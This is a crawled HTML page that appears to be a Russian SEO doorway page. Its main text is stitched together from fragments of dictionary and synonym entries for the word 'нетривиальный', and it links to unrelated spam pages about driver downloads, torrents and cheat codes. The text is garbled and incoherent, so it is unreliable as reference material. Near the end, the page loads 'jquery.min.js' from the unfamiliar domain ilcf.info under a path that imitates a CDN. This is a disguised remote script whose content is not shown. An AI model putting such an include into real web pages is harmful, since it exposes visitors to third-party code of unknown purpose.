

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-netrivialnyy-tolkovyy-slovar.html
body_size: 2440
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Нетривиальный толковый словарь - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Нетривиальный толковый словарь</h2>
                            </header>
                            <p>Смотреть что такое "нетривиальный" в других словарях: нетривиальный  Толковый словарь Ефремовой. Т. Ф. Ефремова. 2000 … Современный. НЕТРИВИА́ЛЬНЫЙ -ая, -ое; -лен, -льна, -льно. Такой, который не является тривиальным; оригинальный, незаурядный. Н-ое мышление. Н-ое решение. НЕТРИВИАЛЬНЫЙ - сложный, оригинальный, запутанный; нестандартный,  Словарь русских синонимов.  Современный толковый словарь изд. НЕТРИВИАЛЬНЫЙ. прил. Такой, который не является тривиальным; оригинальный. Большой современный толковый словарь русского языка. Толковый словарь Ефремовой.)  оригинальный, необычный "Быть лидером значит иметь нетривиальный способ мышления. Синоним для слова нетривиальный. Тут можно узнать все синонимы к слову нетривиальный. Толковый словарь синонимов: слово нетривиальный. Правильное ударение в слове нетривиальный на сайте Текстология.ру.  орфографическом словаре русского языка: Нетронутость · Нетронутый. Самый полный толковый словарь русского языка онлайн.  Ниже вы найдете толкование слова нетривиальный, как правильно ставить ударение. 
Черты, качества характера человека, полный список отрицательных и положительных качеств. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-3a-6d49-harakteristiki-manual.html">3а 6д49 характеристики мануал</a></li>
                                <li><a href="pwiep2-prilozhenie-dlya-delaniya-multikov.html">Приложение для делания мультиков</a></li>
                                <li><a href="pwiep2-skachat-drayvera-dlya-lg-r405.html">Скачать драйвера для lg r405</a></li>
                                <li><a href="pwiep2-k7vta3-kt333-drayvera-skachat.html">K7vta3 kt333 драйвера скачать</a></li>
                                <li><a href="pwiep2-mahabharata-92-seriya-russkaya-ozvuchka.html">Махабхарата 92 серия русская озвучка</a></li>
                                <li><a href="pwiep2-raspisanie-tula-kinositi.html">Расписание тула киносити</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Черты, качества характера. Список. Качества человека.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-avtokad-kak-polzovatsya.html">Автокад как пользоваться</a></li>
                                            <li><a href="pwiep2-raspisanie-samoletov-iz-permi-v-chelyabinsk.html">Расписание самолетов из перми в челябинск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-torrent-zateryannyy-mir-serial.html">Скачать торрент затерянный мир сериал</a></li>
                                            <li><a href="pwiep2-skachat-mody-na-skayrim-novaya-odezhda.html">Скачать моды на скайрим новая одежда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-chit-kody-na-half-layf-2.html">Чит коды на халф лайф 2</a></li>
                                            <li><a href="pwiep2-basketbol-kuroko-1-sezon-27-seriya.html">Баскетбол куроко 1 сезон 27 серия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-raspisanie-avtobusa-nizhniy-vladimir.html">Расписание автобуса нижний владимир</a></li>
                                            <li><a href="pwiep2-skachat-3d-katie.html">Скачать 3d katie</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
